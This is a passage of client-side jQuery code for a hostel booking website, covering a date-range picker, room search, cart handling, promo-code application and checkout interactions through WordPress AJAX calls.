        $('#activate-golden-ticket').html(response);
      });
    });
    $(document).on('click', '#mobile-golder-ticket', function () {
      var id = $(this).attr('data');
      $(this).toggleClass('active inactive');
      $('td.product-' + id).toggleClass('active');
    });

    $(document).on('click', 'td #ticket-item', function () {
      var title = $(this).attr('title');
      var data = $(this).attr('data');
      var days = $(this).attr('days');
      var index = $(this).attr('index');
      var product = $(this).attr('product');
      var productid = $(this).attr('productid');
      $('span.days-ticket').text($(this).attr('days'));
      $("p#ticket-title").text(title);
      $("p#ticket-details").text(data);
      $("input#ticketid").val(data);
      $("input#days").val(days);
      $("input#index").val(index);
      $("input#product").val(product);
      $("input#productid").val(productid);
    });

    setTimeout(function () {
      $('.woocommerce-notices-wrapper, .woocommerce-message, .notice, .notice-valid').fadeOut('fast');
    }, 3000);
    $('#datepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#datepicker').length) {
      $(document).on('click', function (e) {
        var container = $("#check-in, #check-out, .remove-date, .date, .open-calendar");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          $("#datepicker").hide();
          if (datepicker.inputs.checkin.val() == '') {
            $('.booking-search .item').find('.remove-checkin').hide();
          }
          if (datepicker.inputs.checkout.val() == '') {
            $('.booking-search .item').find('.remove-checkout').hide();
          }
        }
      });
      $(document).on('click', '#check-in, #check-out, .remove-date, .date', function (event) {
        event.stopPropagation();
        $("#datepicker").attr('style', 'display:inline-flex');
      });
    }
    var datepicker = {
      container: $("#datepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#check-in'),
        checkout: $('#check-out'),
        dates: $('#dates')
      }
    };
    datepicker.container.datepicker({
      numberOfMonths: 2,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        if (datepicker.inputs.checkin.val() != '') {
          $('.booking-search #check-in').parents('.item').removeClass('active');
          $('.booking-search #check-out').parents('.item').addClass('active');
          $('.remove-checkin').show();
        }
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        var LocId = calenderFilterData.filter.id;
        var Fildays = calenderFilterData.filter.days;
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          if (datepicker.inputs.checkin.val() != '') {
            $('.booking-search #check-in').parents('.item').removeClass('active');
            $('.booking-search #check-out').parents('.item').addClass('active');
            $('.remove-checkin').show();
          }
          var destination = $('.destination-select').val();
          var _startDate = new Date(dateText);
          var _endDate = new Date(_startDate);
          if (destination == LocId) {
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + Fildays));
            _startDate = new Date(_startDate.setDate(_startDate.getDate()));
            $('#datepicker').datepicker('option', 'minDate', _startDate);
            $('#datepicker').datepicker('option', 'maxDate', _endDate);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (datepicker.inputs.checkin.val() != '' || datepicker.inputs.checkout.val() != '') {
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                  setTimeout(function () {
                    $('.ui-datepicker-hover').removeClass('first last');
                    $('.ui-datepicker-hover').first().addClass('first');
                    $('.ui-datepicker-hover').last().addClass('last');
                  }, 10);
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                  $(this).removeClass('first last');
                }

                // $(".popup-footer-start span").html('<small>'+kl_checkout.event_data.CurrencySymbol+'</small> 0');
              }
            });
          });
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.remove-checkout').show();
          $('.booking-search #check-out').parents('.item').removeClass('active');
          setTimeout(function () {
            $("#datepicker").hide();
            $('.booking-search .item').removeClass('active');
            $('.booking-search .container').removeClass('active');
          }, 600);
        }
      }
    });
    $(document).ready(function () {
      // remove date
      $(document).on('click', '.remove-checkin', function () {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      $(document).on('click', '.remove-checkout', function () {
        datepicker.inputs.checkout.val('');
        $('#datepicker .ui-datepicker-calendar tbody td').removeClass('ui-datepicker-highlight ui-checkout');
        setTimeout(function () {
          $('.remove-checkin').show();
          $("#datepicker").attr('style', 'display:inline-flex');
          $('#datepicker .ui-checkin').trigger('click');
        }, 150);
      });
      $('.destination-select').on("change", function (e) {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      var maxGuestEmails = 8;
      var guestEmailsCount = 1;
      $(document).on('click', '#add-guest-email', function (e) {
        e.preventDefault();
        if (guestEmailsCount < maxGuestEmails) {
          guestEmailsCount++;
          // Create a new element
          var newElement = $('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span>');

          // Insert the new element before the parent of the clicked button
          $(this).parent().before(newElement);
          // $('#additional-guest-emails').append('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span><br>');
        } else {
          alert('Sorry, you cannot add more than ' + maxGuestEmails + ' guest emails.');
        }
      });

      // Validate email addresses
      $(document).on('blur', '.guest-email', function () {
        var email = $(this).val();
        if (email !== '') {
          if (!isValidEmail(email)) {
            alert('Please enter a valid email address.');
            $(this).focus();
          }
        }
      });

      // Function to validate email format
      function isValidEmail(email) {
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
      }
    });

    // Show remove button on load
    var checkIn = datepicker.inputs.checkin.val();
    var checkOut = datepicker.inputs.checkout.val();
    if (checkIn != '' && checkOut != '') {
      $('.remove-date').show();
      $('.booking-search .item').removeClass('active');
    }

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    $(document).on('click', "#mmkcalendar-search #submit", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $(document).on('click', '#flexible_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#no_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#no_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#no_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#flexible_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#flexible_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#payment-submit', function () {
      $("#place_order").trigger("click");
      console.log("place order!!");
    });
    $("h5 .icon-question").hover(function () {
      $('#cancellation-desc').show();
    }, function () {
      $('#cancellation-desc').hide();
    });
    $(document).on('click', '.count-wrapper a.cancellation', function () {
      $(this).next().slideToggle();
    });
    $(document).on('click', '.count-wrapper a.non-refund', function () {
      $(this).next().slideToggle();
    });

    // $('.cancellation-container').mouseenter(function(){
    //   $('.fee-text-desc', this).show();  
    // }).mouseleave(function(){
    //   $('.fee-text-desc', this).hide();
    // });

    $(document).on('mouseenter', '.cancellation', function (event) {
      $(this).siblings('.fee-text-desc').show();
    }).on('mouseleave', '.cancellation', function () {
      $(this).siblings('.fee-text-desc').hide();
    });
    $(document).on('click', '.cancel', function (event) {
      event.preventDefault();
    });
    $(document).ready(function () {
      // Currency

      $("#wc_checkout_add_ons input[name=e036327]").prop('checked', true);
      $(document).on('click', '.sitenav .currency a', function () {
        $(".currency-modal").modal();
      });
      $(document).on('click', '.sitenav .login-popup a, .tail .checkout-btn.login a, #sitenav-mobile ul li.login-popup a, .price-table a.login-popup', function () {
        $(".login-modal").modal();
        $('.welcome-message').hide();
        $('.popup-login-wrapper').show();
      });
      $(document).on('click', '.tail', function (e) {
        if ($(this).hasClass('active') === false) {
          e.preventDefault();
        }
      });
      $(document).on('click', '.price-table a.login-popup', function () {
        $(".login-modal").modal();
      });

      // login placeholder
      $(".login-modal #user_login").attr("placeholder", "Email");
      $(".login-modal #user_pass").attr("placeholder", "Password");
      var count_room = $(".right .room").length;

      // Booking Style

      var book_field = $('.booking-search');
      $('.booking-search .item input, .booking-search .remove-date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item-check input, .date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item:first-child').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).addClass('active');
      });
      $('.open-destination').on('click', function () {
        book_field.find('.item-check').removeClass('active');
      });
      $('.open-calendar').on('click', function () {
        book_field.find('.places-item').removeClass('active');
      });

      // remove style on click outside
      $(document).on('click', function (e) {
        var container = $(".open-destination, .booking-search .item, .open-calendar");
        if ($(e.target).closest(".booking-search .container").length === 0 && !container.is(e.target) && container.has(e.target).length === 0) {
          book_field.find('.item').removeClass('active');
          book_field.find('.container').removeClass('active');
        }
      });
    });
  })(jQuery);

  (function ($) {
    var skeleton_loading = ['<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p> <p class="item-book policy-terms"><span class="skeleton w-100 mr-0"></span></p></div>', '<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>', '<div class="sk-loading"><p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>'];

    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // add to cart
    $(document).on('click', '.room #book-now', function () {
      var id = $(this).attr("data");
      var qty = $("#" + id + ' #room-available').val();
      var price = $("#" + id + ' #price').val();
      var currency = $("#" + id + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #start-date').val();
      var endDate = $("#" + id + ' #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('#cart-information').html(response);
        $('body').mobileCalendar();
        $('body').mobileSearhCalerdar();
      });
    });

    // remove booking on cart
    $(document).on('click', '.cart-information #remove-item', function () {
      var id = $(this).attr("data");
      var city = $(this).attr("city");
      var country = $(this).attr("country");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'remove_item_to_cart',
        id: id,
        country: country,
        city: city
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active active2');
        }
        $('body').mobileCalendar();
        $("#" + id + ' #regular-rate select#qty').val(0).attr("selected", "selected");
        $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
        $("#cart-information").removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // Apply Coupon
    $(document).on('click', 'form#coupon-checkout #apply_coupon', function (e) {
      jQuery('body').trigger('update_checkout');
      var promo = $("form#coupon-checkout #coupon_code").val();
      var form = $("form#coupon-checkout #from-date").val();
      var to = $("form#coupon-checkout #to-date").val();
      wp.ajax.post({
        action: 'checkout_apply_promo_code',
        promo: promo,
        form: form,
        to: to
      }).done(function (response) {
        if (response.text == 'success') {
          jQuery('body').trigger('update_checkout');
          // location.reload();
        } else {
          $('.error-mssg-coupon').show();
          $('.error-mssg-coupon span.notice').show().text(response.error);
          e.preventDefault();
        }
      });
      e.preventDefault();
    });

    // Apply Code
    $(document).on('click', 'a#apply-code', function () {
      var promo = $("#promo-code").val();
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $(skeleton_loading[2]).insertBefore('#cart-information .item-book.policy-terms:last');
      $('.cart-information > .total').addClass('d-none');
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      show_mobile_loading();
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
        $('body').hide_cart_skeleton();
      });
    });

    // remove promo code on cart
    $(document).on('click', 'a#remove-coupon', function () {
      var target = $(this).attr("action");
      var promo = $(this).attr("data");
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        target: target,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
      });
    });

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });
  })(jQuery);

  (function ($) {
    // Archive promo checker
    $.fn.promoChecker = function () {
      if ($('#rooms .right').length) {
        $('#rooms .room').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country
            },
            success: function success(response) {
              $('body').hide_promo_skeleton();
              var qtyPromo = $("a[promoqty=" + id + "]").attr('qty');
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #regular-rate").hide();
              } else {
                $("#" + id + " #regular-rate").show();
              }
              $("#" + id + " #promo-rate").html(response);
              if (qty && typeof qtyPromo === 'undefined') {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo select#qty').val(0).attr("selected", "selected");
              } else if (parseInt(qtyPromo) >= 1) {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo.room-allowed select#qty').val(qtyPromo).attr("selected", "selected");
              }
              $('a.inclusive-info, #inclusive-info-desc').mouseenter(function () {
                $('#inclusive-info-desc', this).show();
              }).mouseleave(function () {
                $('#inclusive-info-desc', this).hide();
              });
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $.fn.checkEmail = function () {
      if ($('#billing_email').length) {
        var email = $("#billing_email").val();
        wp.ajax.post({
          action: 'check_email',
          email: email
        }).done(function (response) {
          $('#billing_email_field span.woocommerce-input-wrapper').append(response);
          if (response) {
            $("input#billing_email").addClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'none';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').addClass('email-error');
          } else {
            $("input#billing_email").removeClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'auto';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').removeClass('email-error');
          }
          $('span.woocommerce-input-wrapper .login-popup').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').show("slow");
            $('.password-form').hide();
          });
          $('span.woocommerce-input-wrapper .lost-password').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').hide();
            $('.password-form').show("slow");
          });
        });
      }
    };

    // rooms checkout popup promo checker
    $.fn.promoCheckerPopup = function () {
      if ($('#rooms-popup-wrapper').length) {
        $('#rooms-popup-wrapper .product').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #popup-regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          var city = $("#" + id + " #city").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo_popup',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country,
              city: city
            },
            beforeSend: function beforeSend() {
              //$("#spinner-ajax").show();
            },
            complete: function complete() {
              //$("#spinner-ajax").hide();
            },
            success: function success(response) {
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #popup-regular-rate").hide();
                console.log('hide regular price!' + "#" + id + " #regular-rate");
              } else {
                $("#" + id + " #popup-regular-rate").show();
                console.log('show regular price!');
              }
              $("#" + id + " #popup-promo-rate").html(response);
              $("#" + id + " .product-info").removeClass('skeleton');
              $("#" + id + " .product-count").removeClass('skeleton');
